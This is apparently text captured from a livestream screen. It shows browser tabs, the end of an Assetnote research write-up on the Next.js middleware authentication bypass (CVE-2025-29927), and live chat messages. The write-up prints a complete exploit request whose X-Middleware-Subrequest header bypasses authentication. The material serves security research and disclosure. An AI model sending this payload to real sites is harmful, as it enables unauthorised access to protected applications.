 Doing the Due Diligence: Analy
Next.js and the corrupt middlew
Eraser – AI co-pilot for technica
Untitled File — Eraser
NVD - CVE-2025-29927
https://slcyber.io/assetnote-security-research-center/doing-the-due-diligence-analysing-the-next-js-middleware-bypass-cve-2025-29927/
preload
X-Content-Type-Options: nosniff
Referrer-Policy: strict-origin-when-cross-origin
X-Nextjs-Redirect: /login
X-Envoy-Upstream-Service-Time: 10
You can then attempt the exploit payload (with our improved polyglot):
GET / HTTP/2
Host: target
Accept-Encoding: gzip, deflate, br
X-Nextjs-Data: 1
X-Middleware-Subrequest: src/middleware:nowaf:src/middleware:src/
middleware:src/middleware:src/
middleware:middleware:middleware:nowaf:middleware:middleware:middlewar
e:pages/_middleware
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Cache-Control: max-age=0
With some luck, you will see a HTTP 200 response where all authentication is bypassed due to the
exploit payload inside our X-Middleware-Subrequest header.
CONCLUSION
Next.js is widely deployed, and its internals can be complex to navigate. In this case, we clearly
identified a gap in publicly disclosed research, stemming from the lack of understanding of how
middleware is commonly used inside Next.js to enforce authentication.
Our Security Research team continues to perform novel zero-day and N-day security research to
ensure maximum coverage and care for our customers' attack surfaces. We continue to perform
deeper Security Research in order to provide our customers with more certainty around the
exposure in their attack surface. This is a continuation of our efforts in performing comprehensive
due diligence on technologies and software used by our customers.
ABOUT ASSETNOTE
Restream 19:51:32
https://slcyber.io/assetnote-
security-research-center/doing-the-
due-diligence-analysing-the-next-js-
middleware-bypass-cve-2025-
29927/
Restream 19:50:53
https://zhero-web-
sec.github.io/research-and-
things/nextjs-and-the-corrupt-
middleware
Satyam Mavi 19:49:09
hello bro
NL Productions 19:47:49
Hey, I'm from Australia. I like your
content. I'm in servicedesk going
through Hack the Box
Chris Kidney 19:44:17
there we go
Chris Kidney 19:43:27